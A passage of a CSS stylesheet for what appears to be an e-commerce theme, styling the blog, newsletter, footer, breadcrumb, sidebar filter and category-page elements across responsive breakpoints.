    margin: 0 0 0 5px;
  }
  .mblog .blog-arrow .slick-arrow i,
  .special .special-arrow .slick-arrow i,
  .product-tab-block .slick-theme .slick-arrow i {
    font-size: 12px;
  }
  .mblog .blog-arrow .slick-arrow.slick-prev i,
  .special .special-arrow .slick-arrow.slick-prev i,
  .product-tab-block .slick-theme .slick-arrow.slick-prev i {
    margin: 0 5px 0 0;
  }
  .mblog .blog-arrow .slick-arrow.slick-next i,
  .special .special-arrow .slick-arrow.slick-next i,
  .product-tab-block .slick-theme .slick-arrow.slick-next i {
    margin: 0 0 0 5px;
  }
  .product-tab-block .slick-arrow,
  .special .special-arrow .slick-arrow,
  .mblog .blog-arrow .slick-arrow {
    font-size: 14px;
  }
  .special .special-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 767px) {
  .blog-category .blog-block .row {
    display: block;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 5px;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0;
  }
  .mblog .caption .blog-title {
    font-size: 16px;
    margin: 0 0 10px 0;
  }
  .blog-read {
    padding: 5px 23px;
  }
  .blog-read:before {
    height: 30px;
  }
  .block-date i {
    font-size: 16px;
    padding: 0 8px 0 0;
  }
  .block-date {
    font-size: 14px;
  }
}
@media (max-width: 575px) {
  .article-container .btn-default {
    padding: 10px 30px;
    font-size: 14px;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 15px;
  }
  .blog-read {
    line-height: 20px;
  }
  .mblog .blog-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 540px) {
  .comment-text {
    padding: 10px;
  }
  .comment_cust .comment-desc {
    padding-left: 70px;
  }
  .blog-category .block-date {
    font-size: 12px;
  }
  .blog-category .blog-comment {
    font-size: 12px;
  }
}
@media(max-width: 480px) {
  .blog-category .blog-text {
    font-size: 14px;
  }
  .mblog .blog-text {
    margin: 0 0 0 10px;
  }
  .mblog .blog-text:before {
    height: 45px;
  }
  .mblog .block-day {
    font-size: 40px;
    line-height: 40px;
  }
  .html2-special .banner-outer {
    width: 100%;
  }
  .html2-special .html2 {
    margin-top: 15px;
  }
}
@media(max-width: 375px) {
  .mblog .caption h4 {
    right: 20px;
  }
}
@media (max-width: 320px) {
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0 15px;
  }
}
/*----------------------------------------------*/
/* newsletter block */
/*----------------------------------------------*/
.news {
  position: relative;
  text-align: center;
}
.news .newsletterblock {
  padding: 60px 75px 75px;
  background: #f4f4f2;
}
.news .newsletter-form.block-content {
  padding: 75px 50px 50px;
  background: var(--secondary-color);
}
.news .news-title h3 {
  font-size: 34px;
  line-height: 36px;
  font-weight: 600;
  margin: 0 0 -20px;
}
.news .news-dec {
  text-align: center;
}
.news .title-text {
  position: relative;
  text-align: center;
  font-size: 30px;
  margin-bottom: 33px;
  line-height: 34px;
  padding: 0;
  text-transform: capitalize;
  font-weight: 600;
  color: var(--primary-hover-color);
}
.news .news-description {
  font-size: 24px;
  line-height: 36px;
  font-weight: 500;
  margin: -3px auto 50px;
  color: var(--secondary-light-color);
}
.subscribe-form {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0;
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid var(--border-color);
}
.subscribe-form #newsletter_usr_email {
  font-size: 14px;
  min-height: 34px;
  border: none;
  height: 43px;
  padding: 5px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #aaaaaa;
  text-align: left;
  background: transparent;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 15px 0 0;
  color: var(--secondary-color);
}
.subscribe-form #newsletter_usr_email::placeholder {
  color: #aaaaaa;
}
.news .subscribe-btn {
  margin: 0;
  padding: 11.5px 30px;
  background: var(--primary-color);
}
.subscribe-btn {
  font-size: 14px;
  font-weight: 500;
  border: none;
  border-radius: 0;
  line-height: 20px;
  padding: 10px 30px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition-duration: 500ms;
  -o-transition-duration: 500ms;
  -ms-transition-duration: 500ms;
  -moz-transition-duration: 500ms;
  -webkit-transition-duration: 500ms;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 5px 0 0;
  color: var(--secondary-light-color);
}
.news .subscribe-btn:hover {
  background: var(--primary-hover-color);
}
@media(max-width: 1440px) and (min-width: 992px) {
  .position-footer-top .news {
    width: 50%;
    padding: 0 15px;
  }
}
@media (min-width: 1441px) {
  .news #frmnewsletter {
    margin: 0 0 0 35px;
  }
}
@media (max-width: 1440px) {
  .news .title-text {
    font-size: 40px;
    line-height: 40px;
  }
  .news-logo img {
    width: 140px;
  }
  .news .newsletterblock {
    padding: 55px 60px 60px;
  }
  .news .news-description {
    font-size: 22px;
    line-height: 30px;
    margin: -3px auto 40px;
  }
  .news .newsletter-form.block-content {
    padding: 55px 40px 40px;
  }
  .news .news-title h3 {
    font-size: 30px;
    line-height: 32px;
    margin: 0 0 -14px;
  }
}
@media(max-width: 1199px) {
  .news .news-description {
    font-size: 18px;
    line-height: 30px;
  }
  .news .newsletter-form.block-content {
    padding: 35px 30px 30px;
  }
  .news .news-title h3 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 -14px;
  }
  .news .newsletterblock {
    padding: 35px 40px 40px;
  }
}
@media (max-width: 991px) {
  .footer-top-inner > div {
    width: 100%;
    float: unset;
    margin: 15px 0;
  }
  .news .title-text {
    font-size: 30px;
    line-height: 30px;
  }
  .subscribe-form #newsletter_usr_email {
    text-align: left;
    padding: 2px 10px;
  }
  .news .news-description {
    font-size: 16px;
    margin: 0 0 20px;
    text-align: center;
  }
  .news .newsletter-form.block-content {
    padding: 25px 20px 20px;
  }
  .news .newsletterblock {
    padding: 25px 30px 30px;
  }
  .news .subscribe-btn {
    padding: 11.5px 20px;
    font-size: 12px;
  }
  .subscribe-form > i {
    font-size: 16px;
    line-height: 30px;
  }
  .news .news-dec {
    text-align: left;
  }
  .news .news-title h3 {
    font-size: 24px;
    line-height: 26px;
    margin: 0 0 -12px;
  }
}
@media(max-width: 767px) {
  .news .title-text {
    font-size: 24px;
  }
  .news {
    margin-top: 30px;
  }
}
@media (max-width: 480px) {
  .subscribe-form #newsletter_usr_email {
    padding: 8px 10px;
    font-size: 12px;
    height: 36px;
  }
  .news .subscribe-btn {
    padding: 8px 18px;
  }
  .news .title-text {
    font-size: 20px;
    line-height: 20px;
  }
  .news .title-text:after {
    bottom: -13px;
  }
  .news .title-text:before {
    bottom: -15px;
  }
}
@media(max-width: 375px){
  .news .news-description {
    font-size: 14px;
    line-height: 26px;
  }
  .news .newsletterblock {
    padding: 20px 25px 25px;
  }
}
/*----------------------------------------------*/
/* footer start */
/*----------------------------------------------*/
footer {
  background: var(--primary-color);
}
.footer-top {
  position: relative;
  padding: 80px 0 75px;
  color: var(--secondary-light-color);
}
footer h5 {
  text-transform: uppercase;
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: -2px 0 34px;
  position: relative;
  font-weight: 500;
  color: var(--secondary-color);
}
footer .footer-content a {
  font-size: 16px;
  padding: 8px 0;
  display: block;
  color: var(--secondary-light-color);
}
footer a:hover,
footer a:focus {
  color: var(--secondary-color);
}
.footer-top .col-lg-4,
.footer-top .col-lg-2 {
  padding: 0 15px;
}
/* footer right */
.contact_title {
  text-transform: capitalize;
  margin-right: 5px;
  color: var(--secondary-color);
}
.position-footer-right li > div {
  display: flex;
  padding: 5px 0;
  font-size: 16px;
  line-height: 24px;
}
.position-footer-right li .contact_site a {
  padding: 0;
  display: initial;
  color: var(--secondary-light-color);
}
/* social media*/
.social-media a {
  display: inline-block;
}
.social-media a + a { 
  margin: 0 0 0 20px;
}
.social-media a i {
  display: inline-block;
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-light-color);
}
.social-media a:hover i {
  color: var(--primary-hover-color);
}
/* footer bottom*/
.footer-bottom {
  position: relative;
  padding: 23px 0;
  text-align: center;
}
.footer-bottom::before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  height: 1px;
  width: 100%;
  background: #414141;
}
footer .footer-bottom p {
  font-size: 16px;
  margin: 0;
  color: var(--secondary-light-color);
}
footer .footer-bottom p a {
  color: var(--secondary-light-color);
}
footer .footer-bottom p a:hover {
  color: var(--secondary-color);
}
.toggled.active .fa-chevron-down:before {
  content: "\f077";
}
@media (min-width: 992px) {
  .position-footer-bottom > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .footer-top {
    display: flex;
  }
  .footer-top > div + div + div {
    border-left: 1px solid #414141;
  }
}
@media (min-width: 1441px) {
  .position-footer-right {
    margin: 0 0 0 65px;
  }
}
@media(min-width: 992px) {
  footer .position-footer-right h5 {
    margin: -2px 0 36px;
  }
}
@media (max-width: 1440px) {
  footer h5 {
    margin: -2px 0 20px;
  }
  .footer-top {
    padding: 50px 0;
  }
}
@media (max-width: 991px) {  
  .footer-top {
    padding: 15px 0;
    display: flex;
    flex-direction: column;
  }
  .footer-top .footer-right {
    order: 3;
  }
  .footer-top .footer-center {
    order: 4;
  }
  footer h5 {
    margin: 0 0 10px;
    font-size: 14px;
  } 
  footer .footer-content a {
    padding: 4px 0;
    font-size: 14px;
  }   
  .position-footer-right li > div {
    font-size: 14px;
  }
  .footer-top > div {
    width: 100%;
    float: unset;
    /*padding: 0;*/
  }
  .footer-bottom {
    padding: 15px 0;
  }
  .payment-link {
    margin: 10px 0;
  }
  footer .footer-bottom p {
    font-size: 14px;
  }
  .footer-top .col-lg-4,
  .footer-top .col-lg-2 {
    padding: 0 5px;
  }
}
/*----------------------------------------------*/
/* service */
/*----------------------------------------------*/
.service-box {
  position: relative;
}
.service {
  text-align: center;
}
.service-icon {
  display: inline-block;
  margin: 0 0 26px;
  text-align: center;
}
.service .service-icon i {
  display: block;
  font-size: 50px;
  color: var(--primary-color);
  transition: all 350ms ease-out 0s;
  -moz-transition: all 350ms ease-out 0s;
  -o-transition: all 350ms ease-out 0s;
  -webkit-transition: all 350ms ease-out 0s;
}
.service .promo-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 12px;
    color: var(--primary-color);
}
.service .promo-desc {
    font-size: 16px;
    line-height: 20px;
    color: var(--secondary-light-color);
}
.service:hover .service-icon i {
  animation: tada 1s infinite linear;
  -moz-animation: tada 1s infinite linear;
  -ms-animation: tada 1s infinite linear;
  -o-animation: tada 1s infinite linear;
  -webkit-animation: tada 1s infinite linear;
}
@media (max-width: 1440px) {
  .service-icon {
    margin: 0 0 20px;
  }
  .service .promo-title {
    font-size: 14px;
    margin: 0 0 7px;
    line-height: 22px;
  }
  .service .promo-desc {
    font-size: 12px;
  }
}
@media (max-width: 1199px) {
  .service-item:nth-child(3), 
  .service-item:nth-child(4) {
    margin-top: 20px;
  }
  .service {
    display: flex;
    align-items: center;
    text-align: left;
  }
  .service-item {
    width: 50%;
  }
  .service-icon {
    border-width: 3px;
    margin: 0 15px 0 0;
  }
  .service .service-icon i {
    font-size: 35px;
  }
}
@media (max-width: 991px) {
  .service-box .service-item {
    padding: 0 5px;
  }
}
@media(max-width: 575px) {
  .service {
    display: block;
    text-align: center;
  }
  .service-icon {
    margin: 0 0 10px;
  }
  .service .promo-title {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 20px;
  }
  .service .promo-desc {
    font-size: 10px;
  }
}
/*----------------------------------------------*/
/* pagetitle */
/*----------------------------------------------*/
.breadcrumb-back h1,
.breadcrumb-back h2 {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  margin: 0 0 18px;
  display: block;
  vertical-align: top;
  font-weight: 500;
  color: var(--secondary-color);
  text-align: center;
}
/*----------------------------------------------*/
/* breadcrumb */
/*----------------------------------------------*/
.breadcrumb-back {
  display: block;
  position: relative;
  padding: 116px 0;
  margin-bottom: 50px;
  background: url(../image/breadcrumbs-bg.jpg) no-repeat center center;
}
.breadcrumb {
  font-size: 16px;
  padding: 0;
  margin: 0;
  border: none;
  text-align: center;
  justify-content: center;
  text-transform: capitalize;
}
.breadcrumb > li {
  position: relative;
}
.breadcrumb > li .fa-home {
  font-size: 15px;
}
.breadcrumb li a,
.breadcrumb a {
  font-size: 16px;
  font-weight: 400;
  color: var(--secondary-color);
}
.breadcrumb li:last-child a,
.breadcrumb a:hover {
  color: var(--primary-hover-color);
}
.breadcrumb > li + li:before {
  content: "\f105";
  font-family: FontAwesome;
  color: var(--secondary-color) !important;
  padding: 0px 8px 0px 5px;
  font-size: 18px;
  line-height: 20px;
}
@media (max-width: 1440px) {
  .breadcrumb-back {
    margin-bottom: 30px;
  }
}
@media(max-width: 1199px) {
  .breadcrumb-back {
    padding: 95px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 10px;
  }
}
@media (max-width: 991px) {
  .breadcrumb-back {
    padding: 60px 0;
    margin-bottom: 20px;
  }
  .breadcrumb li a,
  .breadcrumb a {
    font-size: 14px;
  }
}
@media(max-width: 575px) {
  .breadcrumb-back {
    padding: 50px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 22px;
    line-height: 24px;
  }
}
@media(max-width: 375px) {
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .breadcrumb-back {
    padding: 20px 0;
  }
}
/*----------------------------------------------*/
/* column-left-right */
/*----------------------------------------------*/
#column-left > div,
#column-right > div {
  padding: 0 10px 30px;
  margin: 50px 0 0;
  box-shadow: none;
  width: auto;
  border: none;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#column-left .product-thumb .product-price:before,
#column-right .product-thumb .product-price:before {
    display: none;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 10px 0;
}
#column-left > div.swiper-viewport,
#column-right > div.swiper-viewport {
  border: none;
  padding: 0;
}
#column-left > div:first-child,
#column-right > div:first-child {
  margin-top: 0;
}
#column-left .mt-banner .row,
#column-right .mt-banner .row {
  padding: 0;
  margin: 0;
}
#column-left .mt-banner,
#column-right .mt-banner {
  padding: 0;
  border: none;
}
#column-left .mt-banner .slick-track,
#column-right .mt-banner .slick-track {
  padding: 0;
}
#column-left .btn-primary {
  color: var(--background-color);
  background: var(--primary-hover-color);
}
#column-left .btn-primary:hover {
  background: var(--primary-color);
}
#column-left .mt-banner .row > *,
#column-right .mt-banner .row > * {
  padding: 0;
}
#column-left h3,
#column-right h3,
#column-left .box-content h3,
#column-right .box-content h3 {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  position: relative;
  color: var(--primary-color);
  background: transparent;
  font-weight: 500;
  line-height: 20px;
  border: none;
}
a.list-group-item.active,
a.list-group-item.active:focus,
a.list-group-item.active:hover,
a.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus,
button.list-group-item:hover {
  color: var(--primary-color);
  text-decoration: none;
  background-color: transparent;
}
.filter_box,
#column-left .block_box,
#column-right .block_box,
.category-list #selectMe-desk,
.account-content .list-unstyled,
.sidebar .list-unstyled {
  margin: 0;
  padding: 27px 10px 10px 0;
}
#column-left .box .container,
#column-right .box .container {
  width: auto;
  padding: 0;
}
#column-left .mt-banner .text-center,
#column-right .mt-banner .text-center {
  padding: 0;
}
#column-left .mt-banner .page-title,
#column-right .mt-banner .page-title {
  display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating {
  padding: 0;
  display: block;
  margin: 5px 0 0;
}
#column-left .col:last-child .product-layout .product-thumb {
  margin: 0;
}
.category-list .list-group-item,
.sidebar li,
.account-content .list-group a {
  border: none;
  border-radius: 0;
  margin: 0;
  background: transparent;
  padding: 6px 0;
  text-transform: capitalize;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.category-list .list-group-item:hover,
.sidebar li:hover,
.account-content .list-group a:hover {
  color: var(--primary-color);
}
.category-list .list-group-item {
  padding: 6px 20px 6px 0;
}
.category-list .child-categories .list-group-item {
  padding: 8px 20px 8px 0;
}
.category-list ul#selectMe-desk > li:first-child > a.list-group-item,
.account-content .list-group ul > li:first-child a,
.sidebar li:first-child {
  padding-top: 0;
  margin-top: -4px;
}
.category-list ul.list-unstyled.parent > li:last-child > a.list-group-item,
.account-content .list-group ul > li:last-child a,
.sidebar li:last-child {
  padding-bottom: 0;
  margin-bottom: -6px;
}
.sidebar li a {
  color: var(--secondary-light-color);
}
.category-list .has-more-category .toggled {
  position: absolute;
  right: 0;
  padding: 0 5px;
}
.child-categories {
  display: none;
}
.main-item.active .toggled > .fa-plus:before,
.toggle-menu.active > .fa-plus:before {
  content: "\f068";
}

/*sidebar category*/
.box-category .list-unstyled.childs_1 {
  display: none;
}

.parent li .toggled span {
  color: var(--primary-color);
  font-size: 12px;
  position: absolute;
  right: 5px;
  padding: 0 5px;
}

.parent .active .open-menu::after {
  color: var(--primary-color);
  content: "\f068";
  font-family: "FontAwesome";
  font-size: 14px;
}

.parent .open-menu::after {
  color: var(--primary-color);
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 14px;
}

/*REFINE SEARCH*/
.list-group-filter {
  margin-bottom: 27px;
}

.panel-default.filter {
  border: none;
}

.panel {
  border-radius: 0;
  box-shadow: none;
}

.filter_box .list-group a {
  color: var(--primary-color);
  text-transform: capitalize;
  margin: 0 0 12px;
  background: transparent;
  font-size: 18px;
  font-weight: 500;
}

.filter_box .checkbox,
.filter_box .checkbox .radio {
  margin: 9px 0;
}

.filter_box .list-group-item {
  border: none;
  padding: 0px;
  color: var(--secondary-light-color);
  background: transparent;
}

.filter_box .list-group-items + .list-group-items {
  margin: 27px 0 0;
}

.checkbox label,
.radio label {
  text-transform: capitalize;
  font-size: 18px;
  color: var(--secondary-light-color);
}

#filter .panel-footer {
  text-align: left;
  padding: 0;
  background: transparent;
}

#button-filter {
  padding: 7.5px 30px;
  font-size: 14px;
  font-weight: 500;
  background: var(--primary-hover-color);
  border: none;
}

#button-filter:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}

/*banner*/
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  border: none;
  margin: 30px 0 0;
}

#column-left .swiper-slide img,
#column-right .swiper-slide img {
  width: 100%;
}

/*INFORMATION*/
.sidebar li a:hover,
.account-content .list-group a:hover {
  color: var(--primary-hover-color);
}

.account-content .list-group {
  margin: 0;
}

/*product*/
#column-left .product-layout,
#column-right .product-layout {
  width: 100%;
  padding: 0;
}

#column-left .product-thumb,
#column-right .product-thumb {
  padding: 0;
  border: none;
  margin: 0 0 20px 0;
}

#column-left
  .product-content:last-child
  .product-layout:last-child
  .product-thumb,
#column-right
  .product-content:last-child
  .product-layout:last-child
  .product-thumb {
  margin: 0;
}

#column-left .product-thumb > .image,
#column-right .product-thumb > .image {
  float: left;
  width: 100px;
  margin: 0;
  margin-right: 15px;
}

#column-left .product-thumb > .thumb-description,
#column-right .product-thumb > .thumb-description {
  float: left;
  width: 53.6%;
}

#column-left .sale-text,
#column-right .sale-text,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#column-left .product-thumb .quickview-button,
#column-right .product-thumb .quickview-button,
#column-left .product-thumb .addcart,
#column-right .product-thumb .addcart,
#column-left .product-thumb .wishlist,
#column-right .product-thumb .wishlist {
  display: none;
}

#column-left .product-thumb .price,
#column-right .product-thumb .price {
  opacity: 1;
  padding: 0;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 5px;
}

#column-left .product-thumb .caption,
#column-right .product-thumb .caption {
  padding: 0;
  text-align: left;
}

@media (min-width: 1200px) {
  #column-left,
  #column-right {
    width: 25%;
  }
  #content.col-lg-9,
  #content.col {
    width: 85%;
  }
}

@media (min-width: 992px) {
  #column-left,
  #column-right {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1441px) and (max-width: 1600px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 10px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    float: left;
    width: 56%;
  }
}

@media (min-width: 1200px) and (max-width: 1440px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    width: 70px;
    margin-right: 5px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 51.9%;
  }
  #column-left .rating .fa-stack,
  #column-right .rating .fa-stack,
  #column-left #tab-review .fa-stack,
  #column-right #tab-review .fa-stack {
    width: 2em;
    font-size: 8px;
  }
  #column-left .rating .fa-star,
  #column-left .rating .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star,
  #column-right .rating .fa-star,
  #column-right .rating .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star {
    font-size: 10px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 5px;
    width: 65px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 56%;
  }
}
@media(max-width: 1800px) {
  #column-left > div,
  #column-right > div {
    margin: 40px 0 0;
  }
}
@media(max-width: 1440px){
  #column-left > div,
  #column-right > div {
    margin: 30px 0 0;
    padding: 0 10px 20px;
  }
  #column-left .product-thumb .price,
  #column-right .product-thumb .price,
  #column-left .product-thumb .price-old,
  #column-right .product-thumb .price-old {
    font-size: 14px;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 10px 0 0;
  }
}
@media only screen and (max-width: 1199px) {
  #column-left .product-thumb .price,
  #column-right .product-thumb .price {
    margin: 0;
  }
  #column-left .product-thumb .rating,
  #column-right .product-thumb .rating {
    margin: 8px 0 0 0;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 16px;
  }
}

@media only screen and (max-width: 991px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 62.8%;
    background: transparent;
  }
  .category-list .list-group-item {
    font-size: 14px;
    padding: 6px 13px 6px 0;
  }
  .toggled .toggle-open {
    position: absolute;
    right: 0;
  }
  #selectMe-desk {
    display: none;
  }
  .filter_box .list-group a {
    font-size: 16px;
  }
  #column-left .mt-banner,
  #column-right .mt-banner {
    display: none;
  }
  #column-left .swiper-viewport,
  #column-right .swiper-viewport {
    display: none;
  }
  #column-left > div:first-child,
  #column-right > div:first-child {
    margin: 20px 0 0 !important;
  }
  #column-left > div,
  #column-right > div {
    margin: 10px 0 0;
    padding: 0;
  }
  #column-left .toggled .toggle-open,
  #column-right .toggled .toggle-open {
    right: 15px;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 14px;
    padding: 10px 15px;
    border: none;
    margin: 0;
    cursor: pointer;
  }
  #column-left .toggled.active,
  #column-right .toggled.active,
  #column-left .box-content .toggled.active,
  #column-right .box-content .toggled.active {
    border-bottom: none;
  }
  #column-left .vertical-category-wrapper,
  #column-right .vertical-category-wrapper {
    display: none;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 15px;
  }
}
@media (max-width: 375px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 54.8%;
  }
}
/*----------------------------------------------*/
/* our team */
/*----------------------------------------------*/
#team-carousel .product-thumb .product-title a {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  color: var(--primary-color);
  margin: 0 0 5px;
}

.product-sub-title a {
  font-size: 18px;
  line-height: 26px;
  color: var(--secondary-light-color);
  font-weight: 600;
}

@media (max-width: 1199px) {
  #team-carousel .product-thumb .product-title a {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: var(--primary-color);
    margin: 0 0 8px;
  }
  .product-sub-title a {
    font-size: 14px;
    line-height: 20px;
  }
  .product-thumb .product-sub-title {
    margin: 0;
  }
}
/*----------------------------------------------*/
/* category page */
/*----------------------------------------------*/
.category-block {
  margin: 0 0 28px;
  background: var(--secondary-color);
}
.cat-banner {
  border: none;
  padding: 0;
  background: transparent;
  border-radius: 0;
  margin: 0 0 10px;
}
.cat-description {
  color: var(--secondary-light-color);
}
.cat-description p {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.cat_info {
  margin: 0 0 30px;
  padding: 10px 20px;
  border: none;
  background: var(--background-color);
}
.refine-search {
  margin: 0 0 20px;
}
#content .refine-text {
  font-size: 16px;
  margin: 0 0 12px;
  font-weight: 600;
}
.cat-name {
  padding: 0;
  margin: 0;
  text-transform: capitalize;
}
.cat-name li {
  display: inline-block;
}
#button-grid {
  margin: 0 10px 0 0;
}
#button-list.btn-default i,
#button-grid.btn-default i {
  font-size: 16px;
  display: block;
}
#button-list.btn-default,
#button-grid.btn-default {
  height: 40px;
  width: 40px;
  padding: 0;
  border: none;
  background: var(--primary-color);
  color: var(--secondary-color);
  box-shadow: none;
  border-radius: 0;
}
#button-grid.btn-default.active,
#button-list.btn-default.active,
#button-grid.btn-default:hover,
#button-list.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
}
.cat-name li a {
  border-radius: 0;
  font-size: 14px;
  border: none;
  padding: 7px 20px;
  display: inline-block;
  margin: 0 6px 10px 0;
  background: var(--primary-color);
  color: var(--secondary-color);
}
.cat-name li a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
#list-view.btn-default i,
#grid-view.btn-default i {
  font-size: 16px;
  display: block;
}
#list-view.btn-default,
#grid-view.btn-default {
  height: 40px;
  width: 40px;
  text-align: center;
  padding: 0;
  border-radius: 0;
  background: var(--secondary-color);
  color: var(--primary-color);
  border: 1px solid var(--border-color);
  box-shadow: none;
  z-index: 1;
}
#grid-view.btn-default.active,
#list-view.btn-default.active,
#grid-view.btn-default:hover,
#list-view.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
}
#grid-view.btn-default {
  margin: 0 10px 0 0;
}
#compare-total.btn.btn-link {
  text-decoration: none;
  outline: none;
  padding: 8px 0;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
  color: var(--primary-color);
}

#compare-total.btn.btn-link:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
.cat-pagination-right {
  text-align: right;
}
.cat-pagination-right > div {
  display: inline-block;
  vertical-align: top;
}
.cat-pagination-right .cat-show {
  padding-left: 20px;
}
.text-right.show-text {
  padding: 0px 15px;
}
.text-right.show-text,
.text-right.show-select {
  width: auto;
  float: left;
}
.text_limit,
.text_sort {
  margin: 8px 0;
}
.select-filter-sort,
.select-filter-show {
  position: relative;
}
.cat-pagination-right .form-control {
  padding: 4px 25px 4px 10px;
  margin: 0;
  height: 40px;
  border-radius: 0;
  background: transparent;
  border: 1px solid var(--border-color);
}
select.form-control,
.form-control {
  appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.form-control:focus {
  border-color: var(--border-color);
}
.select-filter-show::after,
.select-filter-sort::after {
  font-family: "fontawesome";
  content: "\f0dd";
  font-size: 16px;
  position: absolute;
  right: 10px;
  top: 7px;
  pointer-events: none;
  color: var(--primary-color);
}
.product-list .product-thumb .button-group .compare {
  display: block;
}
.rating .fa-stack,
#tab-review .fa-stack{
  font-size: 8px;
  width: 2.2em;
}
.rating .fa-star-o,
#tab-review .fa-star-o{
    font-size: 12px;
    color:var(--primary-hover-color);
}
.rating .fa-star,
.rating .fa-star + .fa-star-o,
#tab-review .fa-star + .fa-star-o,
#tab-review .fa-star{
    font-size: 12px;
    color: var(--primary-hover-color);
}
@media (min-width: 992px) {
  .product-grid .product-thumb .caption .price {
    display: block;
  }
}
@media(max-width: 575px) and (min-width: 376px) {
  #product-list.row-cols-1 > * {
    width: 50%;
  }
  #product-list.row-cols-1.product-list > * {
    width: 100%;
  }
}
@media(min-width: 768px) {
  .product-list .product-thumb .image {
    float: left;
    z-index: 1;
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .cat-pagination-right .cat-show {
    padding-left: 10px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 14px;
  }
  #compare-total.btn.btn-link {
    padding: 8px 0;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .text_limit,
  .text_sort {
    font-size: 14px;
    margin: 6px 0;
  }
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 33.333333%;
  }
  #product-category #product-list.product-list > *,
  #product-search #product-list.product-list > * {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .category-block {
    margin: 0 0 15px;
  }
  .refine-search {
    margin: 0 0 10px;
  }
  .cat-name li a {
    font-size: 13px;
    padding: 5px 10px;
  }
  .cat_info {
    margin: 0 0 20px;
    padding: 9px 15px;
  }
  .product-list .product-thumb .image {
    margin-right: 20px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 16px;
  }
  #list-view.btn-default,
